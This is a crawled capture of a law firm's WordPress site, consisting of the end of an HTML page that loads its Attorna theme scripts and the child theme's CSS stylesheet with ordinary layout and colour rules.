<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.mmenu.js?ver=1.0.0' id='jquery-mmenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.superfish.js?ver=1.0.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/script-core.js?ver=1.0.0' id='attorna-script-core-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://orchardslaw.com/wp-content/themes/attorna-child/style.css?ver=6.1.9
body_size: 503
content:
/*
 Theme Name:   Attorna Child
 Theme URI:    http://demo.goodlayers.com/attorna
 Description:  Goodlayers Attorna Child Theme
 Author:       Goodlayers
 Author URI:   http://goodlayers.com
 Template:     attorna
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, right-sidebar, responsive-layout
 Text Domain:  attorna-child

 START YOUR CHILD THEME CSS HERE
*/
.gdlr-core-portfolio-content-wrap
{ 
   background-color : #796949; 
   padding: 50px; 

}
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-content 
{ 
   font-size: 16px !important;
}
.gdlr-core-title-item-title .gdlr-core-skin-title 
{
	/*font-size: 36px !important; */
}

@media only screen and (max-width: 600px) {
 .gdlr-core-portfolio-content-wrap
{ 
   background-color : #796949; 
   padding: 18px !important; 

}
}
.gdlr-core-portfolio-title a 
{ 
  color: white !important; 
  font-size: 28px !important; 
 
 
}

.gdlr-core-portfolio-content
{ 
   color: white !important; 
  font-size: 20px !important; 
 
}

.gdlr-core-pbf-background-wrap
{
	/*z-index: 0!important;*/
}


.background-about
{
	z-index: 0!important;
}

.gdlr-core-personnel-list-image>.gdlr-core-hover-opacity {
    display: none;
}
